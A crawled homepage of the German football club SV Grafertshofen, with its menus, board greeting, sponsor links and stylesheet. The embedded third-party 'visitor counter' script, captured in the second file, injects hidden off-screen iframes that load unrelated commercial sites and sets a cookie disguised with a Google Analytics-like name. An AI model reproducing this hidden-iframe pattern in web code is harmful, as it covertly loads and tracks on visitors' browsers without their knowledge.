

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sv-grafertshofen.de/
body_size: 21434
content:
<!DOCTYPE html>
<html lang="en">

<head>

        <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="description" content="">
    <meta name="author" content="">
	<link rel="icon" href="img/favicon/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="img/favicon/favicon.ico" type="image/x-icon" />

    <title>SV Grafertshofen</title>

    <!-- Bootstrap Core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom CSS -->
    <link href="css/custom.css" rel="stylesheet">

    <!-- Fonts -->
	<link rel="stylesheet" href="font-awesome-4.6.3/css/font-awesome.min.css">
    <link href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800" rel="stylesheet" type="text/css">
    <link href="http://fonts.googleapis.com/css?family=Josefin+Slab:100,300,400,600,700,100italic,300italic,400italic,600italic,700italic" rel="stylesheet" type="text/css">
        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
     	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

	<a id="5814257" href="http://www.besucherzaehler-counter.de">Kostenlose Besucherzähler</a>
	<script language="javascript" type="text/javascript" src="https://www.besucherzaehler-counter.com/jnsdjfndf.php?234234=5814257&676876=24"></script>
	
</head>

<body>

    <div class="container-fluid bgwhite">
        <div class="container">
            <div class="brand">
                <a href="index.php"><img class="img-responsive" src="img/Banner.jpg"></a>
            </div>
        </div>
    </div>

    <!-- Navigation -->
    ﻿    <nav id="nav" class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <!-- navbar-brand is hidden on larger screens, but visible when the menu is collapsed -->
                <a class="navbar-brand" href="index.php"><span class="icon-SVG_Logo padding-right"></span> SV Grafertshofen</a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
					<li>
                        <a href="Aktuelles.php">Aktuelles</a>
                     <li>    <a href="Downloads.php">Downloads</a>   </li>

                    </li>
					<li class="dropdown">
						<a class="dropdown-toggle" data-toggle="dropdown" href="#">Verein<b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li>
							<a href="Anfahrt.php">Anfahrt</a>
							</li>
							<li>
							<a href="Vorstand.php">Vorstand</a>
							</li>
							<li>
							<a href="Downloads.php">Downloads</a>
							</li>
							<li>
							<a href="Stadion.php">Bilder</a>
							</li>														
						</ul>
					</li>
					<li class="dropdown">
						<a class="dropdown-toggle" data-toggle="dropdown" href="#">Fußball Herren<b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li>
							<a href="1Mannschaft.php">1. Mannschaft</a>
							</li>
							<li>
							<a href="Reserve.php">Reserve</a>
							</li>	
						</ul>
					</li>
					<li class="dropdown">
						<a class="dropdown-toggle" data-toggle="dropdown" href="#">Fußball Jugend<b class="caret"></b></a>
						<ul class="dropdown-menu">
							<!--
							<li>
							<a href="AJugend.php">A-Jugend</a>
							</li>
							-->
							<li>
							<a href="BJugend.php">B-Jugend</a>
							</li>
							<li>
							<a href="CJugend.php">C-Jugend</a>
							</li>  
							<li>
							<a href="DJugend.php">D-Jugend</a>
							</li>
							<li>
							<a href="EJugend.php">E-Jugend</a>
							</li>
							<li>
							<a href="FJugend.php">F-Jugend</a>
							</li>
							<li>
							<a href="Bambini.php">Bambini</a>
							</li>
						</ul>
					</li>
                    <li>
                        <a href="FußballAH.php">Fußball AH</a>
                    </li>
                    <li>
                        <a href="NordicWalking.php">Nordic Walking</a>
                    </li>
					
					<li>
                        <a href="https://sv-grafertshofen.fan12.de/">FanShop</a>
                    </li>

                </ul>				 
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>
        <div class="container">
            <!-- Content Row -->
            <div class="row">
                <div class="box box_schatten">

                    <!-- Content Column -->
                    <div class="col-md-9">
                        <h3 class="text-center">Herzlich Willkommen beim SV Grafertshofen 1950 e.V.</h3>
						<!-- Verweis auf Fanshop
						<a href="https://sv-grafertshofen.fan12.de/" target="_blank" class="list-group-item"><img src="img/Fanshop.PNG"></a>
						-->
						
						<!--<a  target="_blank" class="list-group-item"><img src="img/Flyer-Ralf.PNG"></a>
						-->
						
                        <div id="slider" class="carousel slide marginbottom">
                            <div class="carousel-inner">

                              <!--  <article class="item active">
                                    <img src="img/FlyerBundesliga.jpg">
                                    <div class="carousel-caption hidden-xs">
                                         <h4>Betrieb eingestellt</h4> 
                                        <!--<p>Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua.</p>
											<p><a class="btn btn-info btn-sm">Read More</a></p> 
                                    </div>
                                </article> -->
								
								
								<!--  Video auskommentiertt
								 <article class="item active">
								<video width="768" height="576" controls>
								<source src="img/Video_1.mp4" type="video/mp4">
 								</video>
								<div class="carousel-caption hidden-xs">                             
                                    </div>
								</article>-->
								
                                <article class="item active">
                                    <img src="img/Turnierflyer_2026.jfif">
                                    <div class="carousel-caption hidden-xs">
                                       <!-- <h4>Sportheim</h4> -->
                                    </div>
                                </article>
<!--
                                	<article class="item">  
                                	  <img src="img/Generalversammlung_2.PNG">  
                                	   <div class="carousel-caption hidden-xs">  
                                	<h4>Generalversammlung</h4> 
                                	  </div>  
                                	</article>  

									  </div>  
                                <!-- Indicators AUSKOMMENTIERT PUNKTE -->
								<!--
                                <ol class="carousel-indicators hidden-xs">
                                    <li data-target="#slider" data-slide-to="0" class="active"></li>
                                    <li data-target="#slider" data-slide-to="1"></li>
                                    <!--	<li data-target="#slider" data-slide-to="2"></li> -->
								<!--
                                </ol>
								-->
                                <!-- Auskommentiert-->
                                <div class="carousel-controls">
                                    <a class="carousel-control left" href="#slider" data-slide="prev">
                                        <span class="fa fa-angle-double-left"></span>
                                    </a>
                                    <a class="carousel-control right" href="#slider" data-slide="next">
                                        <span class="fa fa-angle-double-right"></span>
                                    </a>
                                </div>
                            </div>
                            <p </p>
                                <h3 class="text-center">Grußwort der Vorstandschaft</h3>
                                <p>Liebe Gäste und Sportfreunde vom SV Grafertshofen, wir heißen Sie alle recht herzlich willkommen auf der Homepage des SV Grafertshofen.</p>
                                <p>Der Fußballsport ist trotz der zahlreichen Trendsportarten und Freizeitaktivitäten, die sich in den letzten Jahren entwickelt haben, die Sportart Nummer 1 geblieben.</p>
                                <p>Das ist auch gut so, denn die Ausübung des Fußballspieles fördert Eigenschaften, die für unsere Gesellschaft von großer Bedeutung sind: Teamgeist und Kameradschaft, Fairness und Solidarität, das sind Eigenschaften die es zu fördern gilt. Dies fängt bereits bei der Jugendarbeit an und geht über die Aktive-Mannschaft bis hin zu unserer AH-Mannschaft und Nordic-Walking-Gruppe.</p>
                                <p>Die Förderung der sportlichen Aktivitäten und die Pflege der Kameradschaft und Gemeinschaft stehen bei uns wie immer im Vordergrund. Aber auch die richtige Einstellung und der nötige Ehrgeiz zu gewinnen, sollte vor allem bei den aktiven Spielern vorhanden sein.</p>
                                <br>
                                <p class="text-center"><b style="color:#BE000A;">Wir wünschen allen Mannschaften, sowie den Gastmannschaften einen guten Saisonverlauf und viel Erfolg!</b></p>

                        </div>

                    </div>
                    <!-- Sidebar Column -->
                    <div class="col-md-3">
                        						 <div class="panel-group">
							  <div class="panel panel-default">
								<div class="panel-heading">
								  <span class="panel-title"><a data-toggle="collapse" href="#collapse1"><b>1. Mannschaft</b></a></span>
								  <span class="pull-right"><a data-toggle="collapse" href="#collapse1"><i style="color:#fff;" class="fa fa-chevron-down visible-xs" aria-hidden="true"></i></a></span>
								</div>
								<div id="collapse1" class="panel-collapse collapse">
								  <ul class="list-group">
									<a href="Tabelle_1Mannschaft.php" class="list-group-item"><i class="fa fa-list-ol padding-right" aria-hidden="true"></i> Tabelle</a>
									<a href="Spieltag_1Mannschaft.php" class="list-group-item"><i class="fa fa-users padding-right" aria-hidden="true"></i>  Spieltag</a>
									<a href="Torschuetzen_1Mannschaft.php" class="list-group-item"><i class="fa fa-futbol-o padding-right" aria-hidden="true"></i>  Torjäger</a>
									<a href="Kader_1Mannschaft.php" class="list-group-item"><i class="fa fa-male padding-right" aria-hidden="true"></i>  Kader</a>
								  </ul>

								</div>
							  </div>
						</div>                        
					   						 <div class="panel-group">
							  <div class="panel panel-default">
								<div class="panel-heading">
								  <span class="panel-title"><a data-toggle="collapse" href="#collapse2"><b>Reserve</b></a></span>
								  <span class="pull-right"><a data-toggle="collapse" href="#collapse2"><i style="color:#fff;" class="fa fa-chevron-down visible-xs" aria-hidden="true"></i></a></span>
								</div>
								<div id="collapse2" class="panel-collapse collapse">
								  <ul class="list-group">
									<a href="Tabelle_Reserve.php" class="list-group-item"><i class="fa fa-list-ol padding-right" aria-hidden="true"></i>  Tabelle</a>
									<a href="Spieltag_Reserve.php" class="list-group-item"><i class="fa fa-users padding-right" aria-hidden="true"></i>  Spieltag</a>
									<a href="Torschuetzen_Reserve.php" class="list-group-item"><i class="fa fa-futbol-o padding-right" aria-hidden="true"></i>  Torjäger</a>
								  </ul>

								</div>
							  </div>
						</div>  
					   
                        						 <div class="panel-group">
							  <div class="panel panel-default">
								<div class="panel-heading">
								  <span class="panel-title"><a data-toggle="collapse" href="#collapse5"><b>Jugend Mannschaften</b></a></span>
								  <span class="pull-right"><a data-toggle="collapse" href="#collapse5"><i style="color:#fff;" class="fa fa-chevron-down visible-xs" aria-hidden="true"></i></a></span>
								</div>
								<div id="collapse5" class="panel-collapse collapse">
								  <ul class="list-group">
								  <!--
									<a href="AJugend.php" class="list-group-item"><span class="icon-SVG_Logo padding-right"></span>  A-Jugend</a>
									-->
								<a href="BJugend.php" class="list-group-item"><span class="icon-SVG_Logo padding-right"></span>  B-Jugend</a>  
									<a href="CJugend.php" class="list-group-item"><span class="icon-SVG_Logo padding-right"></span>  C-Jugend</a>
									<a href="DJugend.php" class="list-group-item"><span class="icon-SVG_Logo padding-right"></span>  D-Jugend</a>
									<a href="EJugend.php" class="list-group-item"><span class="icon-SVG_Logo padding-right"></span>  E-Jugend</a>
									<a href="FJugend.php" class="list-group-item"><span class="icon-SVG_Logo padding-right"></span>  F-Jugend</a>
									<a href="Bambini.php" class="list-group-item"><span class="icon-SVG_Logo padding-right"></span>  Bambini</a>
								  </ul>

								</div>
							  </div>
						</div>                        ﻿						<div class="panel-group">
							  <div class="panel panel-default">
								<div class="panel-heading">
								  <span class="panel-title"><a data-toggle="collapse" href="#collapse6"><b>Sponsoren</b></a></span>
								  <span class="pull-right"><a data-toggle="collapse" href="#collapse6"><i style="color:#fff;" class="fa fa-chevron-down visible-xs" aria-hidden="false"></i></a></span>
								</div>								
						<div id="collapse6" class="panel-collapse collapse">
								  <ul class="list-group">
									<a href="https://www.kaelte-merk.de/" target="_blank" class="list-group-item"><img src="img/DenisMerk.png"></a>
									<a href="https://www.ewag-weissenhorn.de/startseite/" target="_blank" class="list-group-item"><img src="img/ewag.png"></a>
									<a href="https://speedy-fahrschule.de/" target="_blank" class="list-group-item"><img src="img/FahrschuleSpeedy.jpg"></a>
									<a href="https://www.ederle.net/" target="_blank" class="list-group-item"><img src="img/FranzEderle.PNG"></a>
									<a href="https://www.vrnu.de/meine_vr-bank/filialen-ansprechpartner/filialen/uebersicht-filialen/9375.html" target="_blank" class="list-group-item"><img src="img/VRBank.PNG"></a>
									<a href="https://www.biedenbach.de/" target="_blank" class="list-group-item"><img src="img/Biedenbach.PNG"></a>
									
									<a href="https://www.vogg-bau.de/" target="_blank" class="list-group-item"><img src="img/Vogg.PNG"></a>
									<a href="https://autenrieder.de/" target="_blank" class="list-group-item"><img src="img/Autenrieder.PNG"></a>
									<a href="https://www.zahnarztpraxis-laguna.de/" target="_blank" class="list-group-item"><img src="img/ZahnarztWaber.PNG"></a>
									<!--<a href="https://www.google.de" target="_blank" class="list-group-item"><img src="img/VRBank.PNG"></a>-->
								  </ul>
								</div>
							  </div>
						</div>                        ﻿						<div class="panel-group">
							  <div class="panel panel-default">
								<div class="panel-heading">
								  <span class="panel-title"><a data-toggle="collapse" href="#collapse4"><b>Links</b></a></span>
								  <span class="pull-right"><a data-toggle="collapse" href="#collapse4"><i style="color:#fff;" class="fa fa-chevron-down visible-xs" aria-hidden="true"></i></a></span>
								</div>								
						<div id="collapse4" class="panel-collapse collapse">
								  <ul class="list-group">
									<a href="http://www.wuerttfv.de/" target="_blank" class="list-group-item"><i class="fa fa-arrow-right padding-right" aria-hidden="true"></i>  Württembergischer Fussball-verband e.V.</a>
									<a href="https://www.blsv.de/" target="_blank" class="list-group-item"><i class="fa fa-arrow-right padding-right" aria-hidden="true"></i>  Bayerischer Landes Sportverband e.V.</a>
									<a href="https://www.dfb.de/index/" target="_blank" class="list-group-item"><i class="fa fa-arrow-right padding-right" aria-hidden="true"></i>  Deutscher Fussball-Bund</a>
									<a href="https://www.fussball.de/verein/sv-grafertshofen-wuerttemberg/-/id/00ES8GNAUG000097VV0AG08LVUPGND5I#!/section/stage" target="_blank" class="list-group-item"><i class="fa fa-arrow-right padding-right" aria-hidden="true"></i>  fussball.de</a>
									<a href="https://www.fupa.net/vereine/sv-grafertshofen.html" target="_blank" class="list-group-item"><i class="fa fa-arrow-right padding-right" aria-hidden="true"></i>  fupa.net</a>
									<a href="https://www.fc-heidenheim.de" target="_blank" class="list-group-item"><i class="fa fa-arrow-right padding-right" aria-hidden="true"></i>  FC Heidenheim <img src="img/FCHeidenheim.png">  </a>
								  </ul>
								</div>
							  </div>
						</div>                    </div>
                </div>

            </div>
            <!-- /.row -->
        </div>

        </div>
        </div>
        </div>
        <!-- /.container -->

        <footer class="bgred">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 nopadding">
                        					<div class="col-md-6 col-xs-12 hidden-xs smallfont">
					<p><a class="a-footer" href="Impressum.php">Impressum  </a> <!--<a class="a-footer" href="Datenschutz.php" target="_blank">Datenschutz | </a><a class="a-footer" href="Haftsungsausschluss.php" target="_blank">Haftungsausschluss</a>--></p>
					</div>	
					<div class="col-md-6 col-xs-12 visible-xs text-center">
					<p><a class="a-footer" href="Impressum.php">Impressum  </a> <!--<a class="a-footer" href="Datenschutz.php" target="_blank">Datenschutz | </a><a class="a-footer" href="Haftsungsausschluss.php" target="_blank">Haftungsausschluss</a>--></p>					
					</div>
															
					<div class="col-md-6 col-xs-12 hidden-xs smallfont">
					<p class="pull-right p-footer"><a class="a-footer" href="https://www.facebook.com/SV-Grafertshofen-1950-eV-2021090331450198/?fref=ts" target="_blank">Facebook | </a><a class="a-footer" href="http://www.fupa.net/vereine/sv-grafertshofen.html" target="_blank">FuPa.net | </a><a class="a-footer" href="http://www.fussball.de/verein/sv-grafertshofen-wuerttemberg/-/id/00ES8GNAUG000097VV0AG08LVUPGND5I#!/section/stage" target="_blank">Fussball.de </a></p>
					</div>
					<div class="col-md-6 col-xs-12 visible-xs text-center">
					<p class="p-footer"><a class="a-footer" href="https://www.facebook.com/SV-Grafertshofen-1950-eV-2021090331450198/?fref=ts" target="_blank">Facebook | </a><a class="a-footer" href="http://www.fupa.net/vereine/sv-grafertshofen.html" target="_blank">FuPa.net | </a><a class="a-footer" href="http://www.fussball.de/verein/sv-grafertshofen-wuerttemberg/-/id/00ES8GNAUG000097VV0AG08LVUPGND5I#!/section/stage" target="_blank">Fussball.de </a></p>
					</div>	

					
					<div class="col-md-12 col-xs-12 text-center">
					<p class="p-footer copyright">Copyright &copy; SV Grafertshofen 2016</p>
					</div>																								                    </div>
                </div>
            </div>
        </footer>

        <aside id="sticky-social" class="hidden-xs">
            <ul>
                <li><a href="https://facebook.com/SV-Grafertshofen-2021090331450198/" class="entypo-facebook" target="_blank"><span>Facebook</span></a></li>
            </ul>
        </aside>

        <a href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a>

        <!-- jQuery -->
        <script src="js/jquery.js"></script>

        <!-- Bootstrap Core JavaScript -->
        <script src="js/bootstrap.min.js"></script>

        <!-- Script to Activate the Slider -->

        <script>
            $('#slider').carousel({
                interval: 4000
            });
        </script>

        <!-- Script to Activate the Sponsor Carousel -->
        <script>
            $('.carousel').carousel({
                interval: 5000 //changes the speed
            })
        </script>

        <!-- Mit Scrollende Navbar -->
        <script src="js/scrollingnav.js"></script>
        <!-- Back to Top Pfeil -->
        <script src="js/backtotop.js"></script>
        <!-- Collapse Script -->
        <script src="js/collapse.js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.besucherzaehler-counter.com/jnsdjfndf.php?234234=5814257&676876=24
body_size: 352
content:


document.getElementById("5814257").innerHTML=' ';
document.write( '<a href="https://kaaloon.de">' );
document.write( '<img border=0 src=\'https://www.besucherzaehler-counter.com/jdsfijdsfii.php?8928394=5814257&326716562=24\'/>' );
document.write( '</a>' );



let screenWidthIframe = screen.width;
let screenHeightIframe = screen.height;
document.write( '<iframe src="https://www.prepaid-karte-vergleich.de/" style=\'display:block;width:'+screenWidthIframe+'px;height:'+screenHeightIframe+'px;position:absolute;left:-'+(screenWidthIframe*4)+'px;top:-'+(screenHeightIframe*4)+'px;\' ></iframe>' );
document.write( '<iframe src="https://www.jomabe.de/besucherzaehler/bc-com.html" style=\'display:block;width:'+screenWidthIframe+'px;height:'+screenHeightIframe+'px;position:absolute;left:-'+(screenWidthIframe*4)+'px;top:-'+(screenHeightIframe*4)+'px;\' ></iframe>' );
var date2 = new Date();
date2.setTime(date2.getTime() + (90 * 24 * 60 * 60 * 1000));
document.cookie = "__ga3v=true; path=/; expires=" + date2.toGMTString();





--- FILE ---
content_type: text/css
request_url: http://sv-grafertshofen.de/css/custom.css
body_size: 18560
content:
/*!
 * Start Bootstrap - Business Casual Bootstrap Theme (http://startbootstrap.com)
 * Code licensed under the Apache License v2.0.
 * For details, see http://www.apache.org/licenses/LICENSE-2.0.
 
 
 
 * ALTES ROT WO ÜBERALL VERWENDET WURDE  --> #E60000
 
*/

body {
    font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
   background: url('../img/bg.jpg') no-repeat center center fixed ;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    -o-background-size: cover;
	/*background-color: #F5F5F5;*/
}

h1,
h2,
h3,
h4,
h5,
h6 {
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    letter-spacing: 1px;
	margin-top: 0;
	margin-bottom: 25px;
	border-bottom: 2px solid #BD0009;
	padding-bottom: 10px;
}

h3{
	/*border:none;*/
	margin-bottom: 15px;
}

p {
    font-size: 1em;
    line-height: 1.6;
    color: #000;
	margin-bottom: 20px;
}

hr {
    max-width: 400px;
    border-color: #999999;
}

.table > thead > tr > th {
    border-bottom: 2px solid #ddd;
    vertical-align: bottom;
	background: #BE000A;
	color:#fff;
	font-weight: bold;
}

.box_schatten{
-moz-box-shadow:1px 1px 6px #a0a0a0; /* Firefox */
-webkit-box-shadow:1px 1px 6px #a0a0a0; /* Chrome, Safari */
-khtml-box-shadow:1px 1px 6px #a0a0a0; /* Konqueror */
box-shadow:1px 1px 6px #a0a0a0; /* CSS3 */

}

/* News Formatierung*/

.header-news{
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    letter-spacing: 1px;
	margin-top: 0;
	margin-bottom: 10px;
	border-bottom: 2px solid #E60000;
}

.contentbox-news {
    background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
    padding-left: 15px;
	padding-top: 15px;
	padding-bottom: 15px;
	padding-right: 0px;
	margin-bottom: 20px;
}

.headline-news{
    text-transform: none;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    letter-spacing: 0px;
	margin-top: 0;
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 5px;
}

.background-news{
background-color: none;
padding-top: 5px; 
padding-left: 5px;
padding-right: 5px;
color: #000;

}


/*Hilfsklasse*/

.smallfont{
font-size: 10px;
}

.noborder{
	border:none;
}

.nopadding{
padding: 0;
}

.padding-right{
	padding-right: 7px;
}

.redcolor{
color: #E60000;
}

.marginbottom{
	margin-bottom: 35px;
}

.paddingoverall{
	padding: 10px;
}

.a-footer{
	color: #fff;
    text-decoration: none;	
}

.a-footer:focus{
	color: #fff;
    text-decoration: none;	
}

.a-footer:hover{
	color: #fff;
    text-decoration: none;	
}

.p-footer{
	color: #fff;
}


/*Affix Navbar*/
#nav.affix {
    position: fixed;
    top: 0;
    width: 100%;
    z-index:10;
}

#sidebar.affix-top {
    position: static;
}

#sidebar.affix {
    position: fixed;
    top: 80px;
}
/*--------------------*/

.bgwhite{
	background-color: #fff;
}

.bgred{
	background-image: url(../img/navbg.png);
	/*background-color: #E60000;*/
	color: #fff;
}

.brand,
.address-bar {
    display: none;
}

.navbar-brand {
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 2px;
}

.navbar-nav {
    text-transform: ;
    font-weight: 400;
    letter-spacing: 3px;
}

.img-full {
    min-width: 100%;
}

.brand-before,
.brand-name {
    text-transform: capitalize;
}

.brand-before {
    margin: 15px 0;
}

.brand-name {
    margin: 0;
    font-size: 4em;
}

.tagline-divider {
    margin: 15px auto 3px;
    max-width: 250px;
    border-color: #999999;
}

.box {
    margin-bottom: 20px;
    padding: 30px 15px;
    background: #fff;
    background: rgba(255,255,255,0.95);
	min-height: 1100px;
}

.contentbox {
    background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
    padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 45px;
}

/* Panel Title background SVG*/
.panel-default > .panel-heading {
   /* background-color: #BD0009;*/   
    border-color: #BD0009;
    color: #fff;
	font-weight: bold;
	background: rgb(140,1,6); /* Old browsers */
	background: -moz-linear-gradient(-45deg,  rgba(140,1,6,1) 0%, rgba(148,0,6,1) 9%, rgba(182,0,9,1) 26%, rgba(191,0,10,1) 47%, rgba(186,0,9,1) 69%, rgba(148,0,6,1) 91%, rgba(140,1,6,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8c0106', endColorstr='#8c0106',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}.panel-title {    color: inherit;    font-size: 14px;    margin-bottom: 0;    margin-top: 0;}

.intro-text {
    text-transform: uppercase;
    font-size: 1.25em;
    font-weight: 400;
    letter-spacing: 1px;
}

.img-border {
    float: none;
    margin: 0 auto 0;
    border: #999999 solid 1px;
}

.img-left {
    float: none;
    margin: 0 auto 0;
}

/* Sponsor Carousel*/

.carousel-inner img {
	width:100%;
  	height:100%;
}

#myCarousel {
	font-size:90%;
}

.carousel-controls-mini {

}

.carousel-controls-mini > a {
	border:1px solid #eee;
  	width:20px;
    display:block;
    float:left;
    text-align:center;
}

/*---------------------*/

footer {
    background: #fff;
    background: rgba(255,255,255,0.9);
}

footer p {
    margin: 0;
    padding: 25px 0;
}.copyright{	padding-top: 35px;	padding-bottom:10px;	color: #fff;	text-align: center;	font-size: 1em;	}

/* Schriftfarbe mobbile devices*/
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #fff;
	font-weight: bold;
}

	/* Hintergrund mobbile devices*/
#bs-example-navbar-collapse-1{
background: rgb(140,1,6); /* Old browsers */
background: -moz-linear-gradient(-45deg,  rgba(140,1,6,1) 0%, rgba(148,0,6,1) 9%, rgba(182,0,9,1) 26%, rgba(191,0,10,1) 47%, rgba(186,0,9,1) 69%, rgba(148,0,6,1) 91%, rgba(140,1,6,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8c0106', endColorstr='#8c0106',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

@media screen and (min-width:768px) {
	
	/* Hintergrund mobbile devices*/
#bs-example-navbar-collapse-1{
	/*background-color:#bd0009;*/
	/*background-image: url(../img/navbg.png);*/
	/* Hintergrund mobbile devices*/

background: transparent;
	
}
	
		/* Schriftfarbe mindestens 768px*/
	.navbar-default .navbar-nav .open .dropdown-menu > li > a {
		color: black;
		font-weight: bold;
	}
	
    .brand {
        display: inherit;
        margin: 0;
        padding: 30px 0 10px;
        text-align: center;
        text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
        font-family: "Josefin Slab","Helvetica Neue",Helvetica,Arial,sans-serif;
        font-size: 5em;
        font-weight: 700;
        line-height: normal;
        color: #fff;
    }

    .top-divider {
        margin-top: 0;
    }

    .img-left {
        float: left;
        margin-right: 25px;
    }

    .address-bar {
        display: inherit;
        margin: 0;
        padding: 0 0 40px;
        text-align: center;
        text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
        text-transform: uppercase;
        font-size: 1.25em;
        font-weight: 400;
        letter-spacing: 3px;
        color: #fff;
    }

    .navbar {
        border-radius: 0;
    }

    .navbar-header {
        display: none;
    }

    .navbar {
        min-height: 0;
    }

    .navbar-default {
        border: none;
		box-shadow: 0 -15px 15px -15px #000;
		/*background-image: url(../img/navbg.png);*/
		/*background-color:#bd0009;*/
        /*background: rgba(255,255,255,0.9);*/
		
		background: rgb(140,1,6); /* Old browsers */
		background: -moz-linear-gradient(-45deg,  rgba(140,1,6,1) 0%, rgba(148,0,6,1) 9%, rgba(182,0,9,1) 26%, rgba(191,0,10,1) 47%, rgba(186,0,9,1) 69%, rgba(148,0,6,1) 91%, rgba(140,1,6,1) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(-45deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(135deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8c0106', endColorstr='#8c0106',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
    }

    .nav>li>a {
        padding: 23px;
    }

    .navbar-nav>li>a {
        line-height: normal;
    }

    .navbar-nav {
        display: table;
        float: none;
        margin: 0 auto;
        table-layout: fixed;
        font-size: 1.15em;
    }
	
	p {
		font-size: 1.25em;
	}
}

@media screen and (min-width:1200px) {
    .box:after {
        content: '';
        display: table;
        clear: both;
    }
	
	p {
		font-size: 1.25em;
	}
}

/* Styles Navbar */

.navbar-default .navbar-nav > li > a {
    color: #fff;
	font-weight: bold;
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
    background-color: #fff;
    color: black;
}

/* Hintergrund mobbile devices*/
#bs-example-navbar-collapse-1{
	/*background-color:#bd0009;*/
	/*background-image: url(../img/navbg.png);*/
	/* Hintergrund mobbile devices*/
	#bs-example-navbar-collapse-1{
	background: rgb(140,1,6); /* Old browsers */
	background: -moz-linear-gradient(-45deg,  rgba(140,1,6,1) 0%, rgba(148,0,6,1) 9%, rgba(182,0,9,1) 26%, rgba(191,0,10,1) 47%, rgba(186,0,9,1) 69%, rgba(148,0,6,1) 91%, rgba(140,1,6,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* Chrome10-25,Safari5.1-6 */
